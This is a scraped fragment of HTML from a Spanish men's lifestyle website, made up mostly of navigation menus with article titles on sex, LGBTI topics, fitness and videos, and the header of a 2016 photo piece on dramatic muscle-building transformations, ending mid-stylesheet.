	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fitness" class="entry-crumb" href="https://www.hombremoderno.es/category/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> De delgados a Mega cachas! Los cambios más radicales</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-626637" class="post-626637 post type-post status-publish format-standard has-post-thumbnail category-fitness category-fitness-fotos category-fotos category-ganar-musculo category-viral tag-6pack tag-culturismo tag-esteroides tag-fitness-2 tag-fotos tag-transformacion-cuerpo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/">Fitness</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fotos/">Fotos</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/viral/">VIRAL</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">[FOTOS] De delgados a Mega cachas! Los cambios más radicales</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-06T16:06:35+01:00" >6 abril, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-626637">3211</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
